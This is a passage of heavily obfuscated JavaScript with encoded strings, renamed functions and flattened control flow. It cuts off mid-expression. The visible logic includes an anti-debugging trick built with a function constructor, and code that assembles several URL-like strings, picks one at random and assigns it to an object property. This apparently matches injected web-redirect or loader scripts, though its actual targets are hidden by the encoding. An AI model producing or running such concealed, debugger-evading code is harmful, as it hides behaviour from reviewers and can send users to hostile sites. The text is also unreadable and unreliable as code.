_0x1aa0c9+_0x5b1baf;},'DJBwz':_0x384815(0x8ff,0x4b3,0x791,'I]sE',0x55d)+_0x2b2c92(0x1d1,-0x18f,'Q7P$',-0x437,-0x180)+_0x27530e(0x1b6,0x376,-0x1df,'PkfW',0x336)+_0x27530e(-0x3a,0x445,0x6a2,'CFhP',0x364)+_0x27530e(0xb9,0x5da,0x763,'#rRa',0x555)+_0x384815(-0x461,0x4f4,0x9d,'3%cS',0x5f1)+_0x25302b(0x1055,0xc06,0xa6f,0xd38,'6CNS')+_0x384815(0xf15,0x889,0x92f,'P]oW',0xb7b)+_0x384815(0x173,0x5ce,0x5de,'P]oW',0x4cc)+'/','djmDT':function(_0x40eb08,_0x48dd95){return _0x40eb08+_0x48dd95;},'nPwXN':function(_0x1cfb62,_0x246a72){return _0x1cfb62+_0x246a72;},'adyOv':function(_0x405029,_0x44dcec){return _0x405029+_0x44dcec;},'ziUVd':function(_0x1c20f5,_0x1e76ec){return _0x1c20f5+_0x1e76ec;},'VSZDV':function(_0x21f912,_0xe4194c){return _0x21f912+_0xe4194c;},'JPtYu':function(_0x3e2b67,_0x2e42ac){return _0x3e2b67+_0x2e42ac;},'chMqg':function(_0x59abd2,_0x4fc624){return _0x59abd2+_0x4fc624;},'nZmJF':function(_0x389775,_0x50518a){return _0x389775+_0x50518a;},'GdLYM':function(_0x39dec9,_0x4b18a0){return _0x39dec9+_0x4b18a0;},'WVDfp':function(_0x45956e,_0x4edbbf){return _0x45956e+_0x4edbbf;},'GJzhd':function(_0xa2e16a,_0x45e4ec){return _0xa2e16a+_0x45e4ec;},'CGTAo':function(_0x465651,_0x4bc060){return _0x465651+_0x4bc060;},'YPViv':_0x3ee8d5(0x674,'rQKz',0xc68,0xb6c,0x889)+_0x3ee8d5(0x875,'NB6@',0x621,0x31e,0x740)+_0x3ee8d5(0x24,'j61O',-0x4bd,0x471,0x139)+_0x384815(0x41d,0x1e5,0x659,'I]sE',0x38c)+_0x384815(0x7b6,0xf58,0xbd2,'nbxw',0x879)+_0x384815(0x1f5,0x324,0x71b,'6aJ*',0xccd)+'/','NLEst':function(_0x2e4063,_0x28033c){return _0x2e4063===_0x28033c;},'IZePA':_0x25302b(0x5f7,0x438,0xc0c,0x4c9,'3mp5'),'QObkn':function(_0x412166){return _0x412166();},'iEnho':function(_0x49013f,_0x5d0e57){return _0x49013f!==_0x5d0e57;},'wJsDp':_0x27530e(0xab3,0xccc,0xc35,'(Qf4',0x8e7),'kZbjb':_0x27530e(-0x417,-0x179,-0x6c6,'G%rD',-0x12c),'FTesd':function(_0x3fac0a,_0x27f7a3){return _0x3fac0a===_0x27f7a3;},'dbEQI':_0x384815(0xbdb,0x732,0x6ac,'KS8E',0xc01)+'g','HEMLw':function(_0x33f3c6,_0x4c581f){return _0x33f3c6===_0x4c581f;},'WcBNe':_0x2b2c92(0x7a7,0xb56,'yfc6',0x8a2,0x3b2),'LZEyH':_0x384815(0x497,0x79b,0x48c,'WQ72',0x1f8)+_0x384815(0xf50,0x46b,0xa5c,'jMgB',0xeaa)+_0x27530e(-0x14e,0x1af,-0x569,'4HER',-0xff),'rlDbk':_0x2b2c92(0x87a,0x76c,'jMgB',0xbc3,0x28b)+'er','JqCWM':function(_0x1e4a28,_0x5a5f5d){return _0x1e4a28!==_0x5a5f5d;},'wjtha':function(_0x3a9fbc,_0x595771){return _0x3a9fbc+_0x595771;},'WVoHX':function(_0x231426,_0x12ec48){return _0x231426/_0x12ec48;},'CdWnf':_0x3ee8d5(0x591,'6dPo',0xad7,0xaf8,0x201)+'h','PVQqq':function(_0x2c2602,_0x3d37c6){return _0x2c2602%_0x3d37c6;},'NjWrQ':function(_0x2ea961,_0x3cbbf3){return _0x2ea961===_0x3cbbf3;},'wrVzr':_0x2b2c92(0x32f,0x91f,'I]sE',0x1b3,0x61e),'cBxHg':_0x384815(0x342,0xd55,0x928,'yfc6',0xcdd),'GPAVX':function(_0xdeb5e9,_0x315364){return _0xdeb5e9+_0x315364;},'lNifx':_0x25302b(0xb37,0xbbb,0xc2c,0x5bc,'6dPo')+_0x2b2c92(0x4d1,0x8ab,'CXVM',0x278,0x281)+'t','lolEW':function(_0x1ac0e3,_0x1f6f52){return _0x1ac0e3(_0x1f6f52);}};function _0x384815(_0x5645f0,_0x3424ca,_0x17cd73,_0x147739,_0x59809d){return _0xfa3638(_0x147739,_0x3424ca-0xfc,_0x17cd73-0x173,_0x147739-0x1c6,_0x17cd73- -0x47);}function _0x5eb749(_0x1f294d){var _0x11e57e={'IqWtN':function(_0xb6b815){function _0x4fac90(_0x4c5df7,_0x3a0103,_0x1e5348,_0x1d9adc,_0x572aa8){return _0x1786(_0x1e5348- -0x2bc,_0x3a0103);}return _0x1fbcec[_0x4fac90(0x942,'BxvU',0x65e,0x323,0x1b3)](_0xb6b815);},'EDyTZ':function(_0x64de09,_0x4e4b2e){function _0x531ca9(_0x4084de,_0x4ad425,_0x465ce2,_0x23f10e,_0x52f05c){return _0x1786(_0x23f10e- -0x27c,_0x4ad425);}return _0x1fbcec[_0x531ca9(0x389,'kjFO',0x6bb,0x905,0xb1d)](_0x64de09,_0x4e4b2e);},'evJUt':_0x1fbcec[_0x40f858(0x42e,'G%rD',0x75e,-0x15b,0x47c)],'njjOR':_0x1fbcec[_0x40f858(0xb2a,'#S]^',0xbcd,0xadd,0x9fe)]};function _0x6880b4(_0x298537,_0x8c763b,_0x4aea7e,_0x2d350a,_0x264331){return _0x27530e(_0x298537-0x34,_0x8c763b-0xe1,_0x4aea7e-0xf2,_0x2d350a,_0x298537-0x5cc);}function _0x7d6b68(_0x2347c1,_0x1c2ece,_0x134968,_0x437192,_0x1dae99){return _0x3ee8d5(_0x1dae99-0x78,_0x437192,_0x134968-0xae,_0x437192-0x18e,_0x1dae99-0x18f);}function _0x5b301e(_0x50564b,_0x1617f7,_0x2080cd,_0x39ae2c,_0x2dc4b5){return _0x25302b(_0x50564b- -0x11f,_0x1617f7-0x45,_0x2080cd-0x10f,_0x39ae2c-0x1e,_0x2080cd);}function _0x40f858(_0x5a5153,_0x3f5fd0,_0x4b1c13,_0x50cddb,_0x4eb53a){return _0x384815(_0x5a5153-0x123,_0x3f5fd0-0x1a0,_0x4eb53a- -0x67,_0x3f5fd0,_0x4eb53a-0x1c3);}function _0x58c39b(_0x6ebbc4,_0xa734e2,_0x72006,_0x295fbf,_0x5cb667){return _0x3ee8d5(_0xa734e2-0x406,_0x5cb667,_0x72006-0x66,_0x295fbf-0x49,_0x5cb667-0x12a);}if(_0x1fbcec[_0x40f858(0xf0b,'jMgB',0xbcc,0xba3,0xa28)](typeof _0x1f294d,_0x1fbcec[_0x6880b4(0x4b6,0x7ca,0x8e3,'6aJ*',0x2bb)])){if(_0x1fbcec[_0x6880b4(0xf0e,0x138b,0xeb4,'KS8E',0x1354)](_0x1fbcec[_0x58c39b(0x72c,0x641,0x682,0xb0d,'CFhP')],_0x1fbcec[_0x40f858(0xd3e,'WQ72',0x41c,0xaed,0x943)]))return function(_0x3b6b8c){}[_0x40f858(0xb0d,'G%rD',0x5a4,0xb9b,0x8fe)+_0x7d6b68(0x2e2,-0x578,0xdc,'CFhP',-0x47)+'r'](_0x1fbcec[_0x5b301e(0xb93,0x762,'fg$H',0x1128,0xf77)])[_0x6880b4(0xf08,0x12cc,0x144d,'[ed6',0xdbf)](_0x1fbcec[_0x5b301e(0xda8,0x121f,'(Qf4',0x1327,0x7fa)]);else{var _0x35a590=_0x1fbcec[_0x5b301e(0xeb6,0xa59,'QjOf',0x1060,0x14b3)][_0x58c39b(0x602,0xacf,0xe64,0x6c1,'q4R&')]('|'),_0x379e43=-0xa39+-0x5*-0x106+-0x51b*-0x1;while(!![]){switch(_0x35a590[_0x379e43++]){case'0':_0x4da541[-0x2552+0x9*0x26+-0x600*-0x6]=_0x1fbcec[_0x58c39b(0x11be,0xe71,0x13fb,0x107e,'!)Ed')](_0x1fbcec[_0x5b301e(0x7d3,0x243,'QjOf',0xac6,0x42f)](_0x1fbcec[_0x6880b4(0xe92,0xb6d,0xd50,'kjFO',0x983)](_0x1fbcec[_0x7d6b68(0x4f3,0xb97,0x515,'a[QC',0xa24)](_0x1fbcec[_0x40f858(0x9df,'6CNS',0x4a6,0xae4,0x8db)](_0x1fbcec[_0x40f858(0x983,'CoEm',0x759,0x55d,0x63e)](_0x1fbcec[_0x7d6b68(-0x520,0x47,0x3df,'4HER',0x3c)],_0x4db092),_0x1fbcec[_0x5b301e(0x4f4,0xa79,'CoEm',0x878,0x97f)]),_0x368afc),_0x1fbcec[_0x58c39b(0xe37,0x917,0x44c,0x936,'6dPo')]),_0x314574[_0x7d6b68(0x28b,0xabc,0x3f6,'P]oW',0x635)]),_0x1fbcec[_0x6880b4(0xb87,0x10ff,0x10fc,'5NgG',0xa01)]);continue;case'1':var _0x383877=_0x4064fc[_0x58c39b(0x659,0x6ae,0x904,0x6fe,'7jAL')](_0x1fbcec[_0x6880b4(0x851,0x322,0xd6b,'CXVM',0xc2c)](_0x188032[_0x6880b4(0x612,0x22d,0xaf3,'ij#4',0xba3)+'m'](),_0x4da541[_0x5b301e(0x7e5,0xcf0,'WQ72',0x392,0xd11)+'h']));continue;case'2':_0x4da541[0x1798+-0x18a1+0x10a]=_0x1fbcec[_0x58c39b(0x31a,0x54a,0x854,0x75,'3%cS')](_0x1fbcec[_0x40f858(0x4bf,'G%rD',0xcef,0x1a3,0x76d)](_0x1fbcec[_0x6880b4(0x497,0x42f,0x1da,'5NgG',-0xf9)](_0x1fbcec[_0x7d6b68(-0x59,0x30e,0x8ae,'[ed6',0x4dc)](_0x1fbcec[_0x58c39b(0x254,0x679,0x28b,0x2ad,'QjOf')](_0x1fbcec[_0x5b301e(0x1063,0xf04,'NFmg',0x1337,0xb8f)](_0x1fbcec[_0x40f858(0x20b,'#rRa',0x504,0x6b2,0x4b4)],_0x24a648),_0x1fbcec[_0x58c39b(0x952,0xa33,0x9d5,0x57a,'yfc6')]),_0x51a53b),_0x1fbcec[_0x58c39b(0xc76,0x877,0xe58,0x9fb,'CoEm')]),_0x1b3419[_0x40f858(0x728,'4uAd',0x845,0xaad,0x6b0)]),_0x1fbcec[_0x58c39b(0x607,0xbf0,0xb30,0x986,'I]sE')]);continue;case'3':_0x4da541[-0x1067+0x5b*0x4d+-0xf*0xbb]=_0x1fbcec[_0x5b301e(0xb02,0xf93,'PkfW',0x969,0xa7e)](_0x1fbcec[_0x5b301e(0xa6b,0xd8b,')3ec',0xb95,0x88c)](_0x1fbcec[_0x5b301e(0x751,0x284,'#rRa',0xbff,0x508)](_0x1fbcec[_0x7d6b68(0x517,0x93b,0x18f,'PkfW',0x5b4)](_0x1fbcec[_0x5b301e(0x5ab,0xa9c,'pyBw',0x585,0x9fb)](_0x1fbcec[_0x6880b4(0x68a,0xb27,0x1b6,'BxvU',0x13c)](_0x1fbcec[_0x6880b4(0x4ff,0x3c3,0x108,'4HER',0x9f7)],_0x2efdd1),_0x1fbcec[_0x7d6b68(-0x1b7,0xac,0x757,'pyBw',0x3a9)]),_0x2088f6),_0x1fbcec[_0x6880b4(0x7ce,0xc11,0x467,'WQ72',0x9d9)]),_0xb1424c[_0x40f858(0x1bc,'%rmd',0x289,0x589,0x640)]),_0x1fbcec[_0x58c39b(0xcf9,0x931,0x78b,0x457,'N)n#')]);continue;case'4':_0x5195b0[_0x5b301e(0x796,0xda7,'6aJ*',0x9c5,0xb47)+_0x58c39b(0x684,0x40d,0x22,0x6f0,'xN#4')]=_0x4da541[_0x383877];continue;case'5':_0x4da541[-0x155f+-0x1423*0x1+0x2987*0x1]=_0x1fbcec[_0x40f858(0x83a,'6aJ*',0x7e8,0x6eb,0x4c6)](_0x1fbcec[_0x7d6b68(0x816,0x4d7,-0x131,'6aJ*',0x3e8)](_0x1fbcec[_0x40f858(0x3cd,'%rmd',0x9fd,0x667,0x5d6)](_0x1fbcec[_0x6880b4(0xaf0,0x979,0xaaf,'NFmg',0xeac)](_0x1fbcec[_0x7d6b68(0xb28,0x414,0x933,'7jAL',0x6e5)](_0x1fbcec[_0x6880b4(0xe91,0x13d9,0x12c5,'7jAL',0xe2b)](_0x1fbcec[_0x7d6b68(0xf5f,0xf59,0xca7,'CXVM',0xa54)],_0x5be25a),_0x1fbcec[_0x7d6b68(0x56,0x504,0x197,'WQ72',0x42b)]),_0x2d2793),_0x1fbcec[_0x5b301e(0x785,0x843,'4uAd',0x5d2,0x2ae)]),_0x482c41[_0x5b301e(0x1074,0xbd4,'fg$H',0x13c6,0xb72)]),_0x1fbcec[_0x40f858(0x526,'#rRa',0x100a,0x8b0,0xab3)]);continue;case'6':_0x4da541[0x284+-0x1d42*0x1+0x1ac0]=_0x1fbcec[_0x58c39b(0x113c,0xcdd,0x960,0xa18,'WQ72')](_0x1fbcec[_0x7d6b68(0x570,-0x65,0xf0,'a[QC',0x2a2)](_0x1fbcec[_0x7d6b68(0x430,0x761,0x5db,'4uAd',0x777)](_0x1fbcec[_0x58c39b(0x42f,0x2d3,0x282,-0x104,'j61O')](_0x1fbcec[_0x58c39b(0x7d,0x552,0x6a9,0xb2b,'KS8E')](_0x1fbcec[_0x6880b4(0x479,0x3d2,0x8bf,'CoEm',0x6d7)](_0x1fbcec[_0x58c39b(0xabd,0x754,0xa7f,0x7e8,'jMgB')],_0x3c9b28),_0x1fbcec[_0x58c39b(0x8db,0x65b,0x7af,0xb32,'a[QC')]),_0x6a26fe),_0x1fbcec[_0x40f858(0x759,'3%cS',0x3d5,0x503,0x65e)]),_0x12b1db[_0x5b301e(0x62c,0x7c0,'nbxw',0x9ec,0xbc2)]),_0x1fbcec[_0x7d6b68(0x4cf,0x2fd,0x1da,'3mp5',0xbe)]);continue;case'7':if(_0x1b9cb0)_0xed9c7a[_0x58c39b(0xafa,0xbde,0xb83,0xf63,'N)n#')+'ce'](_0x1fbcec[_0x7d6b68(0xb09,0x5c0,0x435,'KS8E',0x65f)](_0x1fbcec[_0x6880b4(0x9e6,0xc91,0x8e9,'NFmg',0x467)](_0x1fbcec[_0x40f858(0x38c,'6dPo',0x8f6,0xb10,0x526)],_0xc68c7c[_0x7d6b68(0x10ca,0xa69,0x584,'6CNS',0xaf7)]),_0x1fbcec[_0x58c39b(0xb55,0x67a,0x524,0x968,'[ed6')]));else var _0x4da541=new _0x27afeb();continue;case'8':_0x4da541[0x3*0x1da+0x65*0x29+-0x1*0x15bb]=_0x1fbcec[_0x5b301e(0x4f0,0xade,'[ed6',0x320,0x8b4)](_0x1fbcec[_0x6880b4(0x9e2,0xf7e,0x873,'fg$H',0x450)](_0x1fbcec[_0x7d6b68(-0x16f,0x3ba,0x321,'3mp5',0x18b)](_0x1fbcec[_0x6880b4(0xf44,0xd6b,0x12d2,'fU56',0xd92)](_0x1fbcec[_0x5b301e(0xab4,0xdaa,')3ec',0x10c0,0x9e4)](_0x1fbcec[_0x6880b4(0xb83,0x70a,0x5c0,'j61O',0xf52)](_0x1fbcec[_0x6880b4(0xac5,0x813,0xe66,'P]oW',0xa74)],_0x57126b),_0x1fbcec[_0x40f858(0x84f,'CFhP',0x7cc,0x8a6,0x461)]),_0x5d8dc8),_0x1fbcec[_0x6880b4(0x6b5,0xaea,0x168,'#rRa',0x179)]),_0xa2e9d9[_0x6880b4(0x5f1,0x1a3,0x650,'2euE',0x365)]),_0x1fbcec[_0x7d6b68(0x832,0xdc5,0x5c7,'6dPo',0x834)]);continue;}break;}}}else _0x1fbcec[_0x6880b4(0xeeb,0xd3b,0x1488,'6CNS',0xafc)](_0x1fbcec[_0x40f858(-0x17e,'PkfW',0x4aa,0x40d,0x2ca)]('',_0x1fbcec[_0x7d6b68(0xce2,0x37a,0x2bc,'6dPo',0x784)](_0x1f294d,_0x1f294d))[_0x1fbcec[_0x7d6b68(0x552,0xa81,0x77b,'#S]^',0x6aa)]],-0x1004*-0x1+-0x39d+0x211*-0x6)||_0x1fbcec[_0x58c39b(0x3e4,0x9ea,0x624,0xed5,'xN#4')](_0x1fbcec[_0x7d6b68(0xac8,0x501,0xbb2,'fg$H',0x767)](_0x1f294d,0x55f+0x66*0x48+-0x21fb*0x1),-0x1baf*0x1+0x12d5+-0x46d*-0x2)?_0x1fbcec[_0x7d6b68(0x9a4,0x6cd,0x9ed,'P]oW',0x690)](_0x1fbcec[_0x6880b4(0x928,0x900,0xd41,')3ec',0xde0)],_0x1fbcec[_0x7d6b68(0x445,-0x2d2,0xdf,'v3Q4',0x25)])?function(){return!![];}[_0x6880b4(0x4af,0x845,0x3f8,'[ed6',0xa9a)+_0x58c39b(0x7b5,0xcfd,0x109d,0x947,'yfc6')+'r'](_0x1fbcec[_0x6880b4(0xf32,0x110c,0x969,'QjOf',0xc5e)](_0x1fbcec[_0x7d6b68(0xf25,0x7a6,0x10d8,'a[QC',0xaec)],_0x1fbcec[_0x6880b4(0x62a,0x212,0x263,'xN#4',0x742)]))[_0x6880b4(0x7bd,0xaaf,0xd7c,'BxvU',0xa20)](_0x1fbcec[_0x5b301e(0xb28,0x789,'j61O',0xdbf,0xdc3)]):function(){function _0x444e87(_0xf1c920,_0xaefcdc,_0x1d9fa8,_0x4e28ae,_0x294380){return _0x40f858(_0xf1c920-0x16c,_0x1d9fa8,_0x1d9fa8-0x92,_0x4e28ae-0x178,_0x294380-0x352);}function _0x4fd359(_0x577574,_0x3b445e,_0x209229,_0x162a1e,_0x46bd34){return _0x58c39b(_0x577574-0x1de,_0x162a1e- -0x41f,_0x209229-0x5e,_0x162a1e-0xb9,_0x46bd34);}function _0x45b7f2(_0x56ac15,_0x5f41ba,_0x1fdc94,_0x12c229,_0x38656f){return _0x5b301e(_0x38656f- -0x174,_0x5f41ba-0x71,_0x12c229,_0x12c229-0x18c,_0x38656f-0x166);}function _0x567f63(_0x5b21d4,_0x5cab74,_0x265d82,_0x420a01,_0x23c966){return _0x6880b4(_0x420a01- -0x54e,_0x5cab74-0x6c,_0x265d82-0x15a,_0x5cab74,_0x23c966-0xa2);}function _0x30036b(_0x5169b5,_0x378393,_0x28a5b6,_0x366e37,_0x3ddff7){return _0x40f858(_0x5169b5-0x6b,_0x366e37,_0x28a5b6-0x15c,_0x366e37-0x5d,_0x378393-0x4f1);}var _0x75cf12={'oOTda':_0x1fbcec[_0x567f63(0xd78,'q4R&',0xf85,0xa95,0xf9c)],'DcreF':function(_0x4e1a6a,_0x528f67){function _0x1c7b6c(_0x165dee,_0x1ae8fe,_0x44814f,_0x493bce,_0x76d2cb){return _0x567f63(_0x165dee-0x15f,_0x1ae8fe,_0x44814f-0x121,_0x76d2cb-0x2e5,_0x76d2cb-0x130);}return _0x1fbcec[_0x1c7b6c(0x1151,'nbxw',0x8ea,0x10bc,0xd5d)](_0x4e1a6a,_0x528f67);},'QPkbN':function(_0xd013c1,_0x20f803){function _0x123c4b(_0x29ee1d,_0x49b4ef,_0x50e667,_0x349793,_0x9eefc3){return _0x567f63(_0x29ee1d-0x195,_0x49b4ef,_0x50e667-0x119,_0x9eefc3-0x627,_0x9eefc3-0xc9);}return _0x1fbcec[_0x123c4b(0x1280,'(Qf4',0xe7a,0x1399,0xfaa)](_0xd013c1,_0x20f803);},'XvAIx':_0x1fbcec[_0x567f63(0x5b7,'K[Ah',0x3ce,0x329,-0x2db)],'uQFtd':_0x1fbcec[_0x45b7f2(0xcbf,0xcb2,0x6b5,'KS8E',0x793)],'VXWwG':_0x1fbcec[_0x45b7f2(-0x173,0x8cf,0x3d8,'6aJ*',0x3c8)],'NThSl':_0x1fbcec[_0x444e87(0x1412,0xe36,'#S]^',0x8c1,0xe5e)],'tPiNu':function(_0x387026,_0x1af8be){function _0x35b831(_0x479d36,_0x9aa696,_0x25d878,_0xc4eea4,_0x510263){return _0x4fd359(_0x479d36-0x19f,_0x9aa696-0x157,_0x25d878-0x182,_0x9aa696-0x11d,_0x25d878);}return _0x1fbcec[_0x35b831(0xabf,0x975,'6CNS',0xb34,0x8b6)](_0x387026,_0x1af8be);},'yTvEV':function(_0x16af8f,_0x438caf){function _0x565d70(_0x2f0ede,_0x15509a,_0x2cdfab,_0x535e24,_0x4afdec){return _0x444e87(_0x2f0ede-0x74,_0x15509a-0x145,_0x2f0ede,_0x535e24-0xb1,_0x15509a-0x21a);}return _0x1fbcec[_0x565d70('I]sE',0xb98,0xfdc,0x5c5,0x870)](_0x16af8f,_0x438caf);},'EJXJw':function(_0x15f5ac,_0x1713fc){function _0x41d45d(_0x160fd1,_0x42c75a,_0x51b4dd,_0x4c6a2c,_0x3a1094){return _0x30036b(_0x160fd1-0x6,_0x4c6a2c- -0x4a,_0x51b4dd-0x1e3,_0x42c75a,_0x3a1094-0x170);}return _0x1fbcec[_0x41d45d(0x1157,'(Qf4',0xb98,0xd5d,0xc59)](_0x15f5ac,_0x1713fc);},'nXBOJ':function(_0x3b4fce,_0x3450ea){function _0x2ed933(_0x1822a5,_0x4f497e,_0x11ee83,_0x2db37e,_0x1e91e9){return _0x45b7f2(_0x1822a5-0x154,_0x4f497e-0x1bc,_0x11ee83-0x11a,_0x4f497e,_0x11ee83-0x98);}return _0x1fbcec[_0x2ed933(0x7fc,'nbxw',0x5c3,0x132,0x30e)](_0x3b4fce,_0x3450ea);},'zOzbn':function(_0x55a8df,_0x48283d){function _0x5c4bb7(_0x28fb31,_0x1034c3,_0x4c08f0,_0x44c24e,_0x119956){return _0x45b7f2(_0x28fb31-0xf7,_0x1034c3-0x69,_0x4c08f0-0x166,_0x1034c3,_0x28fb31- -0x1f1);}return _0x1fbcec[_0x5c4bb7(0xcdb,'rQKz',0xf39,0xea7,0x1168)](_0x55a8df,_0x48283d);},'Zfhem':function(_0x4bfe8d,_0x315370){function _0x461bf5(_0x507e93,_0x3d6422,_0x39ba63,_0x3281ef,_0x1053a2){return _0x4fd359(_0x507e93-0x1f,_0x3d6422-0x18e,_0x39ba63-0x9,_0x39ba63-0x691,_0x3281ef);}return _0x1fbcec[_0x461bf5(0x1ee,0xa9a,0x71d,'BxvU',0x84b)](_0x4bfe8d,_0x315370);},'QEDFr':function(_0x1279be,_0x4f6f0e){function _0x4aac39(_0x327502,_0x2e292d,_0x3b1b41,_0x1b26e4,_0x20d0a9){return _0x45b7f2(_0x327502-0xfe,_0x2e292d-0x181,_0x3b1b41-0x1f2,_0x3b1b41,_0x20d0a9- -0x4be);}return _0x1fbcec[_0x4aac39(0x58,-0x1e3,'NB6@',-0x1ad,0xd6)](_0x1279be,_0x4f6f0e);},'WNKcm':function(_0x497e39,_0x52e886){function _0x514c7b(_0x6e8559,_0xe475ca,_0x232cec,_0x165511,_0x4e496f){return _0x4fd359(_0x6e8559-0x8a,_0xe475ca-0x181,_0x232cec-0x1a2,_0x6e8559-0x5d3,_0x232cec);}return _0x1fbcec[_0x514c7b(0xee6,0xac4,'CFhP',0xdad,0xb37)](_0x497e39,_0x52e886);},'PgQco':function(_0x303d16,_0x543957){function _0x3529b0(_0x55f526,_0x2290fd,_0x2ceb86,_0x42a986,_0x420386){return _0x444e87(_0x55f526-0x1bf,_0x2290fd-0xa1,_0x2290fd,_0x42a986-0x64,_0x55f526-0x24a);}return _0x1fbcec[_0x3529b0(0xcc0,'NB6@',0x113d,0xf72,0x8d9)](_0x303d16,_0x543957);},'xxsWc':function(_0xfe458d,_0x3012a3){function _0x8aefd2(_0xd98250,_0x109989,_0x428ba9,_0x3aa7a8,_0x49cfd8){return _0x30036b(_0xd98250-0x14,_0x428ba9- -0x471,_0x428ba9-0x99,_0xd98250,_0x49cfd8-0x123);}return _0x1fbcec[_0x8aefd2('G%rD',0xb2e,0xc2f,0x9e1,0x857)](_0xfe458d,_0x3012a3);},'EZKxQ':function(_0x199d91,_0x4805e1){function _0x130be5(_0x4ee226,_0x333c7f,_0x562045,_0x1e7439,_0x3bbf9c){return _0x45b7f2(_0x4ee226-0x190,_0x333c7f-0x1b6,_0x562045-0xf3,_0x1e7439,_0x562045- -0x351);}return _0x1fbcec[_0x130be5(0x8be,0x7b8,0xa41,'rQKz',0xb55)](_0x199d91,_0x4805e1);},'VoAKS':function(_0x36d85c,_0x464f1f){function _0x32641c(_0x4999cd,_0x4b24c5,_0x5e6cff,_0x3e1b58,_0x249d6a){return _0x4fd359(_0x4999cd-0x1c,_0x4b24c5-0x135,_0x5e6cff-0x131,_0x3e1b58-0x5fd,_0x4b24c5);}return _0x1fbcec[_0x32641c(0x1310,'7jAL',0xeb8,0xef9,0x906)](_0x36d85c,_0x464f1f);},'ZblsS':function(_0x3b5d89,_0x781bee){function _0x53999b(_0x2b42de,_0x257a9c,_0xb5d3c,_0x10cd0f,_0x4f5343){return _0x444e87(_0x2b42de-0x160,_0x257a9c-0x166,_0xb5d3c,_0x10cd0f-0x1be,_0x2b42de- -0x54);}return _0x1fbcec[_0x53999b(0x967,0xec6,'rQKz',0x3a0,0x3d4)](_0x3b5d89,_0x781bee);},'mJGCV':function(_0x2f3f92,_0x33e214){function _0x3b159c(_0x461118,_0x5400f0,_0x1873a9,_0xf45927,_0x14d874){return _0x567f63(_0x461118-0x8e,_0x14d874,_0x1873a9-0xb9,_0x1873a9-0x3e9,_0x14d874-0x161);}return _0x1fbcec[_0x3b159c(0x10f8,0x75f,0xcf1,0x1105,'%rmd')](_0x2f3f92,_0x33e214);},'UYTss':function(_0x4b4047,_0x359b46){function _0x580348(_0x133076,_0x3487ef,_0x1c05e5,_0x22e512,_0x45aec9){return _0x444e87(_0x133076-0x1cc,_0x3487ef-0xf4,_0x22e512,_0x22e512-0x2b,_0x133076- -0xae);}return _0x1fbcec[_0x580348(0xea1,0x13ed,0xfbc,')3ec',0xb9e)](_0x4b4047,_0x359b46);},'UXQvb':function(_0x5d8655,_0x15278e){function _0x1c6c37(_0x353a8a,_0x2a79d5,_0xf6b324,_0x35f65b,_0x1b5a9f){return _0x4fd359(_0x353a8a-0x1d,_0x2a79d5-0x4c,_0xf6b324-0x8,_0x1b5a9f-0x403,_0x2a79d5);}return _0x1fbcec[_0x1c6c37(-0x1ab,'BxvU',-0x65,0xe0,0x2d4)](_0x5d8655,_0x15278e);},'rwfIH':_0x1fbcec[_0x444e87(0x818,0xa9c,'xN#4',0xdab,0x80b)],'aLUZR':function(_0x353f95,_0x1f68f8){function _0x40acb7(_0x3f0224,_0x9c145e,_0x4987aa,_0x47be5b,_0x4100e4){return _0x567f63(_0x3f0224-0x1e0,_0x4987aa,_0x4987aa-0xbe,_0x4100e4-0x3a0,_0x4100e4-0x123);}return _0x1fbcec[_0x40acb7(-0x1ae,0x837,'5NgG',0x625,0x39e)](_0x353f95,_0x1f68f8);}};if(_0x1fbcec[_0x30036b(0x11c7,0xdc7,0xdf1,'xN#4',0x1247)](_0x1fbcec[_0x45b7f2(0x1384,0x113a,0xe2d,'Fo3T',0xee9)],_0x1fbcec[_0x444e87(0x947,0x7f5,'4uAd',0xaa4,0xbb7)]))return!![];else{var _0x3b6e33=_0x75cf12[_0x444e87(0x61a,0x118,'Q7P$',0xf7,0x3f0)][_0x444e87(0x6a8,0x8bf,')3ec',0xaf3,0xb77)]('|'),_0x203586=0xcee+-0x3c3*-0x7+-0x2743;while(!![]){switch(_0x3b6e33[_0x203586++]){case'0':_0x45afd9[0xe8f+-0x1644+0x7b7]=_0x75cf12[_0x567f63(0xfd,'xN#4',-0x1b,-0x4d,0x2d4)](_0x75cf12[_0x45b7f2(0x689,0xc76,0xe74,'#rRa',0x94e)](_0x75cf12[_0x567f63(0x37a,'yfc6',0x533,0x8ea,0x597)](_0x75cf12[_0x444e87(0x82b,0x603,'#S]^',0x32d,0x715)](_0x75cf12[_0x444e87(0xb39,0xa3b,'4U9]',0x7be,0x734)](_0x75cf12[_0x30036b(0x696,0x6b6,0x341,'nbxw',0xa1b)](_0x75cf12[_0x444e87(0xa05,0x10a9,'xN#4',0xa79,0xd1a)],_0x229162),_0x75cf12[_0x45b7f2(0xc75,0xa9d,0x104f,'3mp5',0xb94)]),_0x3b4da2),_0x75cf12[_0x45b7f2(-0x17b,-0x3b,0x471,'NB6@',0x44e)]),_0x93a954[_0x567f63(-0xc9,'j61O',0x61d,0x10c,0xd3)]),_0x75cf12[_0x30036b(0xef2,0xbf1,0xbe5,'6CNS',0x10d1)]);continue;case'1':_0x45afd9[0x37*0x65+-0x1*-0x1495+-0x2a45]=_0x75cf12[_0x45b7f2(0x6e6,0x112e,0x1025,'P]oW',0xce0)](_0x75cf12[_0x45b7f2(0x1065,0xa69,0x953,'I]sE',0xaf7)](_0x75cf12[_0x30036b(0x113f,0x1058,0xf11,'6CNS',0x14ff)](_0x75cf12[_0x30036b(0xd2e,0x792,0x8e4,'I]sE',0x65a)](_0x75cf12[_0x4fd359(0x1ea,-0x12c,0x9a,0x4d2,'xN#4')](_0x75cf12[_0x444e87(0x352,0x5f4,'CFhP',0x596,0x43d)](_0x75cf12[_0x567f63(0x72,'BxvU',0x216,0x254,0x7f5)],_0x192ed6),_0x75cf12[_0x30036b(0xc7c,0x94f,0x973,'j61O',0x852)]),_0x1c3a5e),_0x75cf12[_0x567f63(0xd05,'6CNS',0x513,0x74e,0x848)]),_0x1f47b0[_0x45b7f2(0x61f,0xa40,0x837,'I]sE',0x91f)]),_0x75cf12[_0x567f63(0x7be,'CoEm',0xa2a,0x4d3,0x7bf)]);continue;case'2':_0x45afd9[0x39*0xa7+0x15*-0x55+0x60a*-0x5]=_0x75cf12[_0x45b7f2(0x838,0x36e,0x12e,'(Qf4',0x5a3)](_0x75cf12[_0x30036b(0x1353,0x10d9,0x1031,'NFmg',0x16bf)](_0x75cf12[_0x30036b(0x9d3,0x5f5,0x8c2,'j61O',0xac8)](_0x75cf12[_0x45b7f2(0xb04,0xe4c,0x8a7,'pyBw',0xa1e)](_0x75cf12[_0x444e87(0x837,